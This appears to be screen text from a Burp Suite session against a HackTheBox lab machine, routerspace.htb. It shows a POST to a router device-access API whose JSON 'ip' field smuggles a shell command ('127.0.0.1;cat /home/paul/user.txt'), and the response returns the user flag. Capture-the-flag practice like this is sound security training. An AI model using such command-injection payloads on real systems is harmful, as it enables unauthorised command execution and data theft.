 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities burp-StartBurp 3月 27 13:50
Burp Suite Professional v2022.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://routerspace.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 42
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"127.0.0.1;cat /home/paul/user.txt"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-35418
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 47
6 ETag: W/"2f-ivfNqyMYcx+o7JjGdL5Wud8EZ5Q"
7 Date: Sun, 27 Mar 2022 05:50:45 GMT
8 Connection: close
9
10 "127.0.0.1\n65b5a486d6631c0110e4807b283871be\n"
? sh 0 matches
Inspector
Selection 32
Selected text
65b5a486d6631c0110e4807b283871be
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Done 284 bytes | 172 millis